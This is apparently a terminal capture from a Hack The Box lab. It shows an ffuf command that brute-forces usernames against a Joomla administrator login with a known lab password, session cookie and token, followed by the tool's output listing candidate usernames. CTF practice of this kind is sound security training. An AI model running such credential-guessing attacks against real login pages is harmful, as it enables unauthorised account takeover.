 root@kali ~/Desktop/HTB ‹node-› ‹›
$ ffuf -w dict.txt -x http://127.0.0.1:8080 -X POST -d "username=FUZZ&passwd=Curling2018%21&option=com_login&task=login&return=aW5kZXgucGhw&494f904a938cdf6398ba9c47a7043642=1"
-u http://10.10.10.150/administrator/index.php -b "99fb082d992a92668ce87e5540bd20fa=9liihfdo9t2e84vpfgqrf12o03" -H "Content-Type: application/x-www-form-urlencoded" -mc all -fc
200
v1.3.1 Kali Exclusive <3
:: Method : POST
:: URL : http://10.10.10.150/administrator/index.php
:: Wordlist : FUZZ: dict.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : Cookie: 99fb082d992a92668ce87e5540bd20fa=9liihfdo9t2e84vpfgqrf12o03
:: Data : username=FUZZ&passwd=Curling2018%21&option=com_login&task=login&return=aW5kZXgucGhw&494f904a938cdf6398ba9c47a7043642=1
:: Follow redirects : false
:: Calibration : false
:: Proxy : http://127.0.0.1:8080
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
:: Filter : Response status: 200
Floris [Status: 303, Size: 0, Words: 1, Lines: 1]
member [Status: 303, Size: 0, Words: 1, Lines: 1]
disagreements [Status: 303, Size: 0, Words: 1, Lines: 1]